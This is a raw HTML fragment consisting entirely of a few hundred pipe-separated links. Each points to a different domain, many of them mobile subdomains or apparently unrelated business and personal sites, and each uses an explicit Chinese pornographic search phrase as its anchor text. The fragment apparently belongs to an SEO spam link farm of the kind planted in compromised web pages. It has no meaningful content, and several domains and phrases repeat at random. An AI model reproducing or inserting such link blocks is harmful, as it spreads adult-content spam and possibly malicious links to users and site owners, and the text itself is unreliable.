<a href="http://mumbaidarling.com" target="_blank">亚洲精品国产精品乱码不卞</a>|
<a href="http://m.telak.cn" target="_blank">国产精品一卡二卡在线观看</a>|
<a href="http://m.mucha-suerte.com" target="_blank">香蕉影院在线观看</a>|
<a href="http://www.hellopeabody.com" target="_blank">色婷婷激情国产综合在线</a>|
<a href="http://praeterdesign.com" target="_blank">精品国产麻豆免费人成网站</a>|
<a href="http://thepointmovie.com" target="_blank">国产一级a爱看片免费观看99</a>|
<a href="http://fzbbt.com" target="_blank">国产中文字幕不卡在线</a>|
<a href="http://m.yungucloud.com" target="_blank">日本不卡一区二区三区在线</a>|
<a href="http://myinspirationhome.com" target="_blank">日韩欧美视频一区二区</a>|
<a href="http://m.qisema.net" target="_blank">第一页中文字幕视频在线免费</a>|
<a href="http://m.fshongyu.net" target="_blank">欧美一区二区三区视频在线观看</a>|
<a href="http://m.iphone55.com" target="_blank">欧美日韩国产激情一区二区三区</a>|
<a href="http://51yarn.net" target="_blank">人妻av乱片av出轨av</a>|
<a href="http://www.kaluya.cn" target="_blank">天天爱天天做狠狠久久做</a>|
<a href="http://m.hnmsyy.cn" target="_blank">中文国产成人精品久久不卡</a>|
<a href="http://m.lyzbgy.com.cn" target="_blank">欧美一区二区宅男网站大全</a>|
<a href="http://cobogames.com" target="_blank">亚洲成A人无码AV波多野</a>|
<a href="http://ayani.cn" target="_blank">国产精品爽爽爽视频免费</a>|
<a href="http://fm-creditcard.com" target="_blank">亚洲欧美日韩国产手机在线</a>|
<a href="http://zigzagscrap.com" target="_blank">久久.这里只有精品.99</a>|
<a href="http://dafuq888.com" target="_blank">办公室A片在线观看</a>|
<a href="http://m.iptvold.com" target="_blank">日韩青青久久中文字幕</a>|
<a href="http://m.hnmsyy.cn" target="_blank">亚洲欧美综合一区二区三区四区</a>|
<a href="http://helenclaireprice.com" target="_blank">亚洲自国产拍揄拍</a>|
<a href="http://m.hpbuying.com" target="_blank">激情五月色香综合缴情十一月</a>|
<a href="http://www.05088.cn" target="_blank">国产白浆喷水在线视频免费看视频</a>|
<a href="http://gs51.cn" target="_blank">日韩欧美蜜桃人人人导航</a>|
<a href="http://m.jielang.net" target="_blank">欧美精品在线另类</a>|
<a href="http://www.jingdianxiaohua.cn" target="_blank">夜色精品国产亚洲</a>|
<a href="http://m.mucha-suerte.com" target="_blank">精品久久久噜噜久久</a>|
<a href="http://www.qeeniao.net" target="_blank">国产精品99久久99久久久动漫</a>|
<a href="http://365b2c.cn" target="_blank">日韩av先锋在线观看不卡</a>|
<a href="http://m.zailichina.com" target="_blank">久久99国产麻豆一区二区三区吗</a>|
<a href="http://m.7862888.com" target="_blank">91亚洲国产亚洲国产</a>|
<a href="http://m.zju88.net" target="_blank">欧美日韩第一第二区</a>|
<a href="http://www.65195656.cn" target="_blank">日本国产一区二区三区在线视频</a>|
<a href="http://royallawns.net" target="_blank">国产日皮网站中文字幕</a>|
<a href="http://www.easierstor.cn" target="_blank">人妻无码系列一区二区三区</a>|
<a href="http://m.thefirstruleoftravel.com" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://www.mshillvips.com" target="_blank">日韩激情视频在线免费观看</a>|
<a href="http://www.sxva.cn" target="_blank">欧美亚洲日本最大视频资源</a>|
<a href="http://carltonshotel.com" target="_blank">欧洲高清转码区一二区</a>|
<a href="http://www.holisticstg.com" target="_blank">又色又爽又爽黄的视频免费</a>|
<a href="http://yklaw.cn" target="_blank">日韩视频欧美国产一区二区</a>|
<a href="http://www.flexappsstore.com" target="_blank">欧美精品一区二区三区作者</a>|
<a href="http://www.foundmuseum.com" target="_blank">韩国中文字幕在线日亚洲</a>|
<a href="http://yjmingyang.cn" target="_blank">欧美一性一乱一交一视频</a>|
<a href="http://m.drawingtown.com" target="_blank">人妻无码中文字幕</a>|
<a href="http://m.bestseolinks.net" target="_blank">久久九九有精品国产尤物</a>|
<a href="http://m.saborknight.com" target="_blank">无码aⅴ精品一区二区三区</a>|
<a href="http://www.zikongfa.cn" target="_blank">日韩中文字幕在线懂色av</a>|
<a href="http://jdaoo.net" target="_blank">少妇呻吟喷水视频正在播放</a>|
<a href="http://m.ratcagemusic.net" target="_blank">亚洲免费在线成人观看视频</a>|
<a href="http://crystalsbeautyblog.com" target="_blank">人人妻人人做人人爽精品</a>|
<a href="http://m.chiany.com" target="_blank">欧美,日韩,国产在线播放</a>|
<a href="http://www.moretile.cn" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://cheshentie.cn" target="_blank">亚洲色欲色欲天天天WWW</a>|
<a href="http://m.chichitech.com" target="_blank">啊va亚洲男人的天堂</a>|
<a href="http://gambleinnz.com" target="_blank">国产欧美另类久久久精品区</a>|
<a href="http://m.jeffdavisflea.com" target="_blank">自拍第一区视频在线观看</a>|
<a href="http://iwll.cn" target="_blank">精品婷婷色久一区二区三区</a>|
<a href="http://www.s607.cn" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://m.tgykj.com" target="_blank">精品欧美一区二区在线看不卡</a>|
<a href="http://qglsf.cn" target="_blank">无码人妻一区二区三区免费看</a>|
<a href="http://m.quicko.cn" target="_blank">中文字幕在线高清五码一区</a>|
<a href="http://m.aishengdu.com" target="_blank">一级二级三级日韩国产</a>|
<a href="http://m.sjyfood.com" target="_blank">午夜国产精品小蝌蚪在线观看</a>|
<a href="http://m.dasbru.com" target="_blank">丁香七月婷婷综合</a>|
<a href="http://holidaypakistan.com" target="_blank">欧美乱码伦视频免费</a>|
<a href="http://www.rocasans.net" target="_blank">国产精品亚洲一区二区三区在线</a>|
<a href="http://www.cx9888.cn" target="_blank">日韩精品一区最新观看</a>|
<a href="http://m.vzyk.cn" target="_blank">国产精品制服丝袜二区</a>|
<a href="http://www.yus8.com" target="_blank">调教捆绑精品一区二区三区</a>|
<a href="http://www.69asiangirls.com" target="_blank">精品无码久久久久久久久</a>|
<a href="http://m.kamaliaskhaddar.com" target="_blank">好吊色青青青国产在线观看</a>|
<a href="http://m.eggsclan.net" target="_blank">中文字幕亚洲天堂短视频</a>|
<a href="http://synaxon.net" target="_blank">www精品一区二区三区四区</a>|
<a href="http://www.dentdeal.net" target="_blank">一区二区三区日韩,被黑人</a>|
<a href="http://www.scapezine.com" target="_blank">国产欧美日韩另类色视频</a>|
<a href="http://liquidxonline.com" target="_blank">中文字幕日韩有码欧美国产</a>|
<a href="http://m.sertechlabs.com" target="_blank">精品久久亚洲中文无码</a>|
<a href="http://www.sertechlabs.com" target="_blank">99视频这里只有精品在线观看</a>|
<a href="http://www.tianfu2.cn" target="_blank">亚洲国产一区二区不卡av</a>|
<a href="http://www.oowalk.com" target="_blank">2020最新中文字幕在线视频</a>|
<a href="http://www.booksbykimi.com" target="_blank">亚洲欧美日韩二三区在线</a>|
<a href="http://m.shopbuttercup.com" target="_blank">99国产成人精品</a>|
<a href="http://www.olonnesurmer.com" target="_blank">国产欧美视频在线看</a>|
<a href="http://m.quietphoto.com" target="_blank">国产一区二区视频高清完整</a>|
<a href="http://hlnmg.com.cn" target="_blank">中文字幕久久久久久妻</a>|
<a href="http://m.infotopiaworld.com" target="_blank">五月激情丁香啪啪色综合</a>|
<a href="http://yy2080.cn" target="_blank">开心久久婷婷综合中文字幕</a>|
<a href="http://www.51xp.net" target="_blank">成人久久精品一区二区三区</a>|
<a href="http://m.anrad.com.cn" target="_blank">国产又粗又猛又黄爽无遮挡</a>|
<a href="http://58na.cn" target="_blank">亚洲欧美日韩国产制服在线观看</a>|
<a href="http://divawoods.com" target="_blank">7777色鬼XXXX欧美色妇</a>|
<a href="http://www.lifestylechart.com" target="_blank">亚洲免费观看视频一区二区三区</a>|
<a href="http://m.28426.net" target="_blank">成人亚洲一级日韩日韩网站</a>|
<a href="http://m.kqgjhysxh.com" target="_blank">亚洲一级一内射中文的</a>|
<a href="http://pspshopping.cn" target="_blank">中文国产成人精品久久不卡</a>|
<a href="http://m.ccnnh.net" target="_blank">久久99国产麻豆一区二区三区吗</a>|
<a href="http://newbusinessmethods.com" target="_blank">国产一区二区不卡在线看</a>|
<a href="http://m.sinopakchemical.com" target="_blank">欧美怡春院一区二区三区</a>|
<a href="http://m.yhhlc.com" target="_blank">精品成人福利视频导航</a>|
<a href="http://squierink.com" target="_blank">久久精品人人槡人妻人</a>|
<a href="http://www.strataoffices.com" target="_blank">久久婷婷激情综合色综合俺也去</a>|
<a href="http://www.moretile.cn" target="_blank">182tv人之初午夜精品视频</a>|
<a href="http://hbfst.cn" target="_blank">国产综合在线播放二区</a>|
<a href="http://webimagez.com" target="_blank">国产精品国三级国产专不卡</a>|
<a href="http://www.usedrustfreeparts.com" target="_blank">伊人久久情人综岁的合网18</a>|
<a href="http://m.art-bu.com" target="_blank">国产在线精品一级A片</a>|
<a href="http://zhidianhuixiang.com" target="_blank">免费av片在线观看无需播放器</a>|
<a href="http://m.hoyplastic.com" target="_blank">成人免费视频网站www</a>|
<a href="http://www.fyepzx.cn" target="_blank">久久精品精彩视频</a>|
<a href="http://m.crwyt.cn" target="_blank">一级av片久久久免费看</a>|
<a href="http://jushiyuan.com.cn" target="_blank">国产99久久亚洲综合精品</a>|
<a href="http://www.theinfogate.com" target="_blank">亚洲AV无码影院达达兔</a>|
<a href="http://www.benero.cn" target="_blank">四虎永久精品在线观看4h</a>|
<a href="http://m.mypsomagen.com" target="_blank">国产无遮挡又黄又爽高潮久</a>|
<a href="http://www.mrhotdogmn.com" target="_blank">99视频精品全国免费在线观看</a>|
<a href="http://www.jzblog.com" target="_blank">最近好看的2019免费</a>|
<a href="http://www.1391399.cn" target="_blank">性xxxxfreexxxxx欧美</a>|
<a href="http://xsjtech.com.cn" target="_blank">中文字幕免费小视频在线观看</a>|
<a href="http://www.chinahetao.com" target="_blank">激情综合五月一区二区三区</a>|
<a href="http://m.getstore.net" target="_blank">亚洲综合色自拍一区</a>|
<a href="http://m.dpgz.cn" target="_blank">一本大道久久精品</a>|
<a href="http://utscenter.com" target="_blank">国产乱人伦av在线a更新</a>|
<a href="http://89xy.cn" target="_blank">免费又色又爽又黄的网站</a>|
<a href="http://www.dig-out.com" target="_blank">久久精品国产亚洲777</a>|
<a href="http://www.xindachengdt.com" target="_blank">欧美亚洲自拍另类丝袜</a>|
<a href="http://www.pivotartgallery.com" target="_blank">国产人妻人伦精品一区二区</a>|
<a href="http://ru-na.com" target="_blank">偷拍与自偷拍亚洲精品一</a>|
<a href="http://www.x821.cn" target="_blank">日本一区二区国产在线视频</a>|
<a href="http://m.lingopublisher.com" target="_blank">久久久久成人精品综合综</a>|
<a href="http://www.thecottercrate.com" target="_blank">亚洲色无色A片一区二区</a>|
<a href="http://www.qyweiyou.com" target="_blank">你懂的免费视频中文字幕</a>|
<a href="http://videopokerlux.com" target="_blank">亚洲一区二区在线免费观看</a>|
<a href="http://shalakabula.com" target="_blank">亚洲精品国产一区二区色欲影院</a>|
<a href="http://m.the-bluestem.com" target="_blank">亚洲视频欧美视频亚洲色图</a>|
<a href="http://www.dyyfw.cn" target="_blank">在线观看免费不卡精品视频</a>|
<a href="http://m.trianglegrowth.com" target="_blank">一本av一区二区三区</a>|
<a href="http://crystalsbeautyblog.com" target="_blank">91av国产成人在线</a>|
<a href="http://m.gujianzhuan.cn" target="_blank">国产精品亚洲lv粉色</a>|
<a href="http://mc258.com" target="_blank">欧美高清v日韩v亚洲综合</a>|
<a href="http://shfsbl.cn" target="_blank">久久精品丰满少妇av免费</a>|
<a href="http://www.foliostars.net" target="_blank">免费av在线观看国产</a>|
<a href="http://m.andrewmacphail.com" target="_blank">久久精品国产亚洲vr高清不卡</a>|
<a href="http://m.ford-consulting.com" target="_blank">偷窥少妇久久久久久久久</a>|
<a href="http://m.ashley-marie.com" target="_blank">成人午夜国产内射主播</a>|
<a href="http://m.bianjiahuoshao.com" target="_blank">成在人线AV无码免费高潮水</a>|
<a href="http://gocovman.com" target="_blank">国产视频欧美视频在线</a>|
<a href="http://www.uuu015.com" target="_blank">国产自产91一区二区三区在线</a>|
<a href="http://www.yiyaozhaoshang.cn" target="_blank">国产一区二区三区四区久久</a>|
<a href="http://m.kcrewards.com" target="_blank">亚洲欧美日韩中文字幕二</a>|
<a href="http://www.fossickandforge.com" target="_blank">国产精品欧美日韩在线观看</a>|
<a href="http://m.fyjq.com.cn" target="_blank">久久av无码青青欧洲无码</a>|
<a href="http://montgomeryslumber.com" target="_blank">麻豆国产欧美亚洲精品第一页</a>|
<a href="http://m.magicpaw.net" target="_blank">久久97久久97精品免视看</a>|
<a href="http://www.bh365.com.cn" target="_blank">日本激情电影免费一区二区三区</a>|
<a href="http://www.xiuzhiaq.cn" target="_blank">亚洲欧美日韩中文在线专区</a>|
<a href="http://m.cnvoc.cn" target="_blank">久久久精品国产妓女</a>|
<a href="http://www.boreal-club.com" target="_blank">欧美日韩综合亚洲自拍</a>|
<a href="http://anarchtee.com" target="_blank">国产女教师一爽A片</a>|
<a href="http://m.ho123.cn" target="_blank">色欧美成人少妇久久中文</a>|
<a href="http://m.ultrams.net" target="_blank">67194熟妇人妻欧美日韩</a>|
<a href="http://m.zhymac.com" target="_blank">中文字幕在线高清五码一区</a>|
<a href="http://indiscutabil.com" target="_blank">免费看国产污黄剧情网站</a>|
<a href="http://xyjdshoemachine.com" target="_blank">国产精品午夜婷婷在线播放</a>|
<a href="http://www.mgnovenie.net" target="_blank">一区二区中文字幕在线免费观看</a>|
<a href="http://www.jd-agri.com" target="_blank">国产欧美日韩另类色视频</a>|
<a href="http://m.sportsmediatraining.com" target="_blank">国内大量揄拍人妻精品視頻</a>|
<a href="http://www.mobilestoreapi.com" target="_blank">国产婷婷在线亚洲</a>|
<a href="http://m.bjckzm.com" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://stepintimemusic.com" target="_blank">国产精品中文原创av巨作首播</a>|
<a href="http://ouban.net" target="_blank">亚洲精品自产拍在线观看蜜臀</a>|
<a href="http://m.meneskonsult.com" target="_blank">日本一区二区免费在线观看网站</a>|
<a href="http://www.cfzyjsxy.com" target="_blank">国产欧美一区二区三区激情免费</a>|
<a href="http://androidzte.com" target="_blank">久久影院国产一区</a>|
<a href="http://www.juhanlawfirm.com" target="_blank">国产精品丝袜姬福利国产a不卡</a>|
<a href="http://www.globalwl.com" target="_blank">日韩国产欧美综合网</a>|
<a href="http://www.pickintimeapp.com" target="_blank">中文无码欧美人妻日韩精品</a>|
<a href="http://jesuisblonde.com" target="_blank">免费在线观看成年中文字幕视频</a>|
<a href="http://m.zyjzlw.cn" target="_blank">久久精品在线视频免费观看</a>|
<a href="http://m.ben-russell.com" target="_blank">又爽又黄又无遮掩的免费视频</a>|
<a href="http://www.dogglamour.com" target="_blank">成人精品动漫一区二区在线观看</a>|
<a href="http://eblade.net" target="_blank">国产精品毛片在线更新。</a>|
<a href="http://m.zzqiyekexie.com" target="_blank">亚洲日韩电影久久</a>|
<a href="http://m.prospond.com" target="_blank">亚国产亚洲亚洲精品视频</a>|
<a href="http://m.shiraztech.com" target="_blank">日本国产免费亚洲</a>|
<a href="http://www.nerdshit.net" target="_blank">亚洲最大国产成人综合网站</a>|
<a href="http://m.walnuteschool.com" target="_blank">精品久久综合日本久久综合网</a>|
<a href="http://www.wanderersmc.com" target="_blank">女同毛片在线一区二区三区</a>|
<a href="http://esbyconsultingllc.com" target="_blank">国产免费久久精品dvd</a>|
<a href="http://m.hans-brands.com" target="_blank">一级a一级a爰片免费2022</a>|
<a href="http://www.mrspw.cn" target="_blank">91青青久久综合</a>|
<a href="http://m.kldiandi.cn" target="_blank">国产精品青青青久久</a>|
<a href="http://www.zzyusheng.cn" target="_blank">国产男女午夜精品视频</a>|
<a href="http://m.bulvbuting.cn" target="_blank">亚洲少妇99精品</a>|
<a href="http://clasicomradio.com" target="_blank">天堂网在线观看国产精品</a>|
<a href="http://cheshentie.cn" target="_blank">无遮挡又黄又刺激免费视频</a>|
<a href="http://www.hycqjz.com" target="_blank">无遮挡又黄又刺激免费视频</a>|
<a href="http://m.sregroup.net" target="_blank">精品福利一区二区三区在线观</a>|
<a href="http://thhzp.cn" target="_blank">日本,国产,欧美色综合</a>|
<a href="http://m.abic-ltd.com" target="_blank">噜噜噜久久亚洲精品国产品麻豆</a>|
<a href="http://qqjyjyzx.cn" target="_blank">人妻夜夜爽天天爽精品三区</a>|
<a href="http://12kingstreet.com" target="_blank">成人av中文字幕在线</a>|
<a href="http://www.japanblogaward.com" target="_blank">欧美精品狂野欧美成人</a>|
<a href="http://www.fine-book.com" target="_blank">久久久国产精品成人免费</a>|
<a href="http://www.hangmeart.com" target="_blank">国产五月婷婷在线播放</a>|
<a href="http://m.fenghuangzemu.com" target="_blank">日韩不卡一区中文字幕</a>|
<a href="http://pinkflamingoshopper.com" target="_blank">国产午夜亚洲精品不卡网站</a>|
<a href="http://m.yajiahui.cn" target="_blank">中文字幕日韩久久精品视频</a>|
<a href="http://m.freelancehelpline.com" target="_blank">一本色道久久综合亚洲蜜桃av</a>|
<a href="http://m.dxys99.com" target="_blank">五月婷婷中文字幕在线</a>|
<a href="http://gtplay.cn" target="_blank">日韩免费不卡视频在线观看</a>|
<a href="http://pse-battery.com.cn" target="_blank">青青青在线亚洲国产精品</a>|
<a href="http://m.nm360naimoban.com" target="_blank">亚洲综合中文字幕有码</a>|
<a href="http://wanganshun.com" target="_blank">久久六月综合国产麻豆精品</a>|
<a href="http://www.x5dealerprofit.com" target="_blank">老司机精品成免费视频18福利</a>|
<a href="http://www.leixlipmanor.com" target="_blank">午夜国产免费大片观看</a>|
<a href="http://m.tj-ztgg.com" target="_blank">在线视频一区二区三区精品观看</a>|
<a href="http://m.appliedcatheter.com" target="_blank">国产天堂av在线</a>|
<a href="http://glseries.com" target="_blank">夜夜嗨av一区二区三区网页</a>|
<a href="http://natureezine.com" target="_blank">国产精品自拍亚洲区</a>|
<a href="http://hsins.cn" target="_blank">精品免费久久久久久久中文</a>|
<a href="http://blogdrivers.com" target="_blank">亚洲欧美第一在线播放视频</a>|
<a href="http://epross.com" target="_blank">高清一区二区三区不卡免费视频</a>|
<a href="http://www.91ophone.com" target="_blank">蜜桃视频在线观看免费亚洲</a>|
<a href="http://www.jd-agri.com" target="_blank">国产福利一区二区三区四区电影</a>|
<a href="http://kswczdm.com" target="_blank">漂亮人妻被黑人久久精品</a>|
<a href="http://m.reserveshirt.com" target="_blank">免费人成在线观看视频平台</a>|
<a href="http://m.java2game.com" target="_blank">亚洲欧美日韩综合在线91</a>|
<a href="http://m.foliostars.net" target="_blank">久久天天操夜夜操狠狠操</a>|
<a href="http://www.proqase.com" target="_blank">在线乱码中文字幕av</a>|
<a href="http://binti.net" target="_blank">久久蜜臀av一区二区三区久久</a>|
<a href="http://m.paxanga.com" target="_blank">久久一区二区三区网址</a>|
<a href="http://www.huidaxing.com" target="_blank">99久久精品熟女高潮</a>|
<a href="http://m.andrew-hein.com" target="_blank">国产欧美在线视频69</a>|
<a href="http://m.tooskala.com" target="_blank">日本一区二区不卡视频直接看</a>|
<a href="http://www.h6584.cn" target="_blank">国产精品亚洲а∨天堂网</a>|
<a href="http://www.yiman.net" target="_blank">亚洲av大片免费看</a>|
<a href="http://nauticfriend.com" target="_blank">国产成人三级一区二区在线观看一</a>|
<a href="http://haymakercoding.com" target="_blank">久久人妻中文字幕一二三专区</a>|
<a href="http://m.wushifeng.com" target="_blank">欧美裸体视频一区二区三区</a>|
<a href="http://planetsmail.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://fjhct.net" target="_blank">亚洲国产另类久久久精品性</a>|
<a href="http://m.bjsxs.com" target="_blank">亚洲女性啪啪啪第一二区</a>|
<a href="http://m.morenatravels.com" target="_blank">国产精品3级久久久久三级</a>|
<a href="http://ivyroseseattle.com" target="_blank">97人人超碰国产精品最新o</a>|
<a href="http://m.jeuxdemoto-gratuit.com" target="_blank">午夜在线视频精品观看</a>|
<a href="http://vitalmor.com" target="_blank">五月天丁香婷婷在线观看亚洲</a>|
<a href="http://m.syzone.cn" target="_blank">久久久久午夜免费福利视频</a>|
<a href="http://m.starhan.cn" target="_blank">日韩欧美国产多人免费</a>|
<a href="http://www.eyeb.cn" target="_blank">国产精品激情久久</a>|
<a href="http://m.iqraatv.com" target="_blank">国产夫妻成人在线</a>|
<a href="http://mybubblelife.com" target="_blank">小莹的性荡生活第28的介绍</a>|
<a href="http://www.jxptc.com" target="_blank">日韩国产欧美亚洲一区不卡</a>|
<a href="http://www.hijewelry.net" target="_blank">国产乱码视频在线一区二区</a>|
<a href="http://m.art-star.cn" target="_blank">精品久久男人的天堂视频</a>|
<a href="http://kasm.cn" target="_blank">国产三区中文字幕</a>|
<a href="http://tienser.cn" target="_blank">亚洲第一极品精品无码久久</a>|
<a href="http://m.user11.com" target="_blank">无码专区6080YY电影</a>|
<a href="http://m.dirtymonkeyapparel.com" target="_blank">中文字幕亚洲综合久久青草</a>|
<a href="http://m.dcpia.com" target="_blank">日韩不卡手机在线观看</a>|
<a href="http://jackystar.com" target="_blank">很黄的午夜欧美视频在线观看</a>|
<a href="http://www.optimal-success.com" target="_blank">丝袜美腿视频久久99视频</a>|
<a href="http://www.eggc988.com" target="_blank">蜜臀国产精品久久</a>|
<a href="http://gamezdiva.com" target="_blank">精品乱码久久久久久久</a>|
<a href="http://www.now43.com" target="_blank">风韵多水的老熟妇</a>|
<a href="http://bulvbuting.cn" target="_blank">黄色小说女久久久精品免费</a>|
<a href="http://haidianjuyuan.cn" target="_blank">国产日产欧美日韩在线观看</a>|
<a href="http://www.starseo.cn" target="_blank">男女男精品视频站在线观看</a>|
<a href="http://musicawy.com" target="_blank">www.日本天堂在线观看</a>|
<a href="http://www.phenschweiz.com" target="_blank">欧美日韩一本之道</a>|
<a href="http://www.learntodraweasy.com" target="_blank">看全色黄大色大片免费久久</a>|
<a href="http://m.beachhausdesigns.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://nortel-cts.com.cn" target="_blank">国产精品粉嫩av一区二区</a>|
<a href="http://m.qqjyjyzx.cn" target="_blank">中文字幕精品视频在线观看免费</a>|
<a href="http://m.ben-russell.com" target="_blank">麻豆成人在线观看免费视频</a>|
<a href="http://114bst.cn" target="_blank">99久久婷婷国产综合亚洲</a>|
<a href="http://www.tstdyj.cn" target="_blank">国产一级a爱做片免费☆观看</a>|
<a href="http://nonggengshiji.com" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://www.00hl.com" target="_blank">绯色国产色精品一区二区</a>|
<a href="http://ticarix.com" target="_blank">免费不卡网络视频一区二区</a>|
<a href="http://www.wanderersmc.com" target="_blank">亚洲好男人www在线视频</a>|
<a href="http://cfsnake.com" target="_blank">久久亚洲精品无码AV</a>|
<a href="http://space2cre8.com" target="_blank">日本国产网曝视频在线观看</a>|
<a href="http://topiranian.com" target="_blank">96精品人妻一区二区三区</a>|
<a href="http://ebookslink.com" target="_blank">国产精品果冻性色aⅴ人妻</a>|
<a href="http://m.inchgamers.cn" target="_blank">精品美女在线免费播放视频</a>|
<a href="http://wpjaipur.com" target="_blank">亚洲精品国产成人</a>|
<a href="http://xyjdshoemachine.com" target="_blank">av中文字幕二区在线</a>|
<a href="http://www.hgzmt.net" target="_blank">一本伊大人香蕉高清在线观看</a>|
<a href="http://www.pjzmachinery.com" target="_blank">久久久亚洲欧美综合</a>|
<a href="http://focusquotes.com" target="_blank">中国少妇内射XXXHD</a>|
<a href="http://m.ambitius.com" target="_blank">99在线精品这里有</a>|
<a href="http://m.physics-andrea.com" target="_blank">性感少妇内射久久影院</a>|
<a href="http://www.qqhxwg.com" target="_blank">特黄熟妇丰满人妻无码</a>|
<a href="http://m.poweritt.com" target="_blank">久久夜色国产精品</a>|
<a href="http://www.mislulu.com" target="_blank">国产高清不卡一区二区三区视频</a>|
<a href="http://tienser.cn" target="_blank">又黄又无遮挡的激情免费</a>|
<a href="http://www.selfdevelopmentplus.com" target="_blank">久热久热av在线青青</a>|
<a href="http://openhandsart.com" target="_blank">亚洲在av极品无码高清</a>|
<a href="http://m.jxyinhe.com" target="_blank">国产乱码视频在线一区二区</a>|
<a href="http://sdbcom.cn" target="_blank">久久麻豆精亚洲国产av品国产</a>|
<a href="http://m.politicuscorrectus.com" target="_blank">亚洲女婷婷婷婷五月</a>|
<a href="http://m.tn27.com" target="_blank">免费黄色中文字幕在线观看</a>|
<a href="http://osagestaves.com" target="_blank">亚洲精品国产一区88</a>|
<a href="http://oxmandesign.com" target="_blank">久久这里只有精品视频88</a>|
<a href="http://essaywritingaid.com" target="_blank">欧美亚洲日韩国产综合青青在线</a>|
<a href="http://beijingcits.com" target="_blank">亚洲成人中文字幕av</a>|
<a href="http://m.3dprintingtechnician.com" target="_blank">1024日韩精品一区二区</a>|
<a href="http://www.eeao.cn" target="_blank">国产成人AV大片在线观看</a>|
<a href="http://dafuq888.com" target="_blank">国产综合第一页在线视频</a>|
<a href="http://cnvv8.com" target="_blank">无码人妻少妇久久中文字幕</a>|
<a href="http://m.entertelecom.cn" target="_blank">www.久久成人免费视频</a>|
<a href="http://m.dunnang.cn" target="_blank">亚洲自拍卡通国产综合</a>|
<a href="http://zt1069.com" target="_blank">久久综合色另类小说</a>|
<a href="http://m.hondomaclean.com" target="_blank">亚洲成人中文字幕av</a>|
<a href="http://m.greenranking.com.cn" target="_blank">亚洲日本人成网站在线观看</a>|
<a href="http://mxshw.com" target="_blank">蜜麻豆91久久国产人妻</a>|
<a href="http://www.molavicapital.com" target="_blank">18国产一二三精品国产</a>|
<a href="http://c2cafe.cn" target="_blank">日本一区二区三区国产在线视频</a>|
<a href="http://exf8.com" target="_blank">国产嫖妓一区二区三区麻豆</a>|
<a href="http://midsummerbash.com" target="_blank">午夜爽爽爽免费看一区二区</a>|
<a href="http://m.ewanlan-nx.com" target="_blank">色狠狠一区二区三区蜜臀</a>|
<a href="http://imyanqu.net" target="_blank">国产一区二区三区四区久久</a>|
<a href="http://www.eassoft.com" target="_blank">电影一区二区三区久久免费观看</a>|
<a href="http://www.accdcc.cn" target="_blank">又爽又黄无遮挡高潮视频网站</a>|
<a href="http://m.ovenuhalifax.net" target="_blank">亚洲综合在线视频</a>|
<a href="http://www.wuyuedi.cn" target="_blank">天堂国产成人精品片在线观看</a>|
<a href="http://www.proqase.com" target="_blank">国产大白屁股精品一区二区</a>|
<a href="http://xinyinma.cn" target="_blank">99国产成人精品2021</a>|
<a href="http://m.sdxdx.cn" target="_blank">调教捆绑精品一区二区三区</a>|
<a href="http://www.optimal-success.com" target="_blank">狼伊人日韩精品一区</a>|
<a href="http://m.seunodukoya.com" target="_blank">日韩欧美精品永久在线</a>|
<a href="http://www.tuneandtoler.com" target="_blank">色综合久久不卡一区二区三区</a>|
<a href="http://agatsunc.com" target="_blank">男女猛烈激情XX00免费视频</a>|
<a href="http://www.bmwx6.cn" target="_blank">色综合久久伊人v</a>|
<a href="http://m.caagp.cn" target="_blank">国产又大又粗又爽的毛片</a>|
<a href="http://m.fanpian.cn" target="_blank">日韩欧美午夜神马福利</a>|
<a href="http://www.cqsxhm.cn" target="_blank">国产激情精品久久</a>|
<a href="http://www.boomingbuddy.com" target="_blank">亚洲欧美日韩国产手机在线</a>|
<a href="http://www.hnrimax.com" target="_blank">中文字幕人妻一区二区三区免</a>|
<a href="http://www.bksgwq.cn" target="_blank">九九久久国产精品免费热6</a>|
<a href="http://m.canterburylink.com" target="_blank">最近MV中文字幕国语免费</a>|
<a href="http://tysms.cn" target="_blank">潮喷不卡的东京日韩av</a>|
<a href="http://www.foliostars.net" target="_blank">色综合色狠狠天天久久婷婷基地</a>|
<a href="http://m.1vs.net" target="_blank">国产日韩精品一区</a>|
<a href="http://www.jjf100.com" target="_blank">国产中文字幕乱日产精品</a>|
<a href="http://antiquesanduniquesph.com" target="_blank">国产va美女主播福利院</a>|
<a href="http://csmakeupmy.com" target="_blank">日韩综合在线视频亚洲精品国产日韩</a>|
<a href="http://www.weathersnob.com" target="_blank">精品美女视频在线免费看</a>|
<a href="http://m.ristorantedariccardo.net" target="_blank">亚洲国产精品久久久一线</a>|
<a href="http://m.cmpart.net" target="_blank">99久久婷婷国产综合精品青草漫画</a>|
<a href="http://m.italydesing.com" target="_blank">国产91久久久久久久久</a>|
<a href="http://m.jrprofit.com" target="_blank">日韩国产av天堂</a>|
<a href="http://hillmanandglorioso.com" target="_blank">秋霞电影院午夜伦高清A片</a>|
<a href="http://shsjx.cn" target="_blank">九九经典在线精品视频热</a>|
<a href="http://336698.cn" target="_blank">91免费精品国自产拍在线不卡</a>|
<a href="http://m.pardner.cn" target="_blank">丰满白嫩少妇人妻精品一区</a>|
<a href="http://123jiajia.cn" target="_blank">欧美午夜性春猛交xxxx视频</a>|
<a href="http://www.sertechlabs.com" target="_blank">国产精品国产中文专区</a>|
<a href="http://www.hallelu.com.cn" target="_blank">国产成人免费AV在线播放欲色</a>|
<a href="http://pamelamann.com" target="_blank">欧美十日本亚洲激情视频</a>|
<a href="http://www.mshillvips.com" target="_blank">在线国产一区二区播放</a>|
<a href="http://asboat.com" target="_blank">国产亚洲TV在线观看</a>|
<a href="http://chemicallyfreeme.com" target="_blank">超碰国产日韩亚洲欧美中文</a>|
<a href="http://2photoshop.cn" target="_blank">精品亚洲一区国产精品</a>|
<a href="http://m.softwarecastle.com" target="_blank">久久波多野无码av一区二区</a>|
<a href="http://weathersnob.com" target="_blank">国产精品久久久久高请</a>|
<a href="http://tswang.com.cn" target="_blank">又色又爽又高潮免费视频观看</a>|
<a href="http://m.altesteel.com" target="_blank">无码精品久久久久久人妻中字</a>|
<a href="http://m.etik-immo.com" target="_blank">日韩中文字幕午夜久久</a>|
<a href="http://www.lifeofpearl.com" target="_blank">亚洲欧美日韩国产手机在线</a>|
